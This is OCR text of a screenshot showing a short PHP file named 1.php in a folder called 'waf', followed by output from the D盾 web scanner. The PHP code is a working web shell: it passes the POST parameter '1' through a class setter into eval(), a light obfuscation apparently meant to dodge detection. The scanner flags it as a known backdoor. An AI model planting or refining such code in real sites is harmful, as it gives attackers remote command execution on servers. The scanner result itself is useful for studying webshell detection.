 C:\phpStudy\WWW\waf\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
1.php
1 <?php
2
3 class get{
4 public function setName($name){
5 return $this -> name = $name;
6 }
7 }
8 $obj = new get();
9 $s = $obj -> setName("$_POST[1]");
10 eval(null.$s);
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.02秒
OK
文件 (支持拖放目录和扫描) 级别 说明
c:\phpstudy\www\waf\1.php 5 已知后门
主页 查杀 工具 规则 记录 选项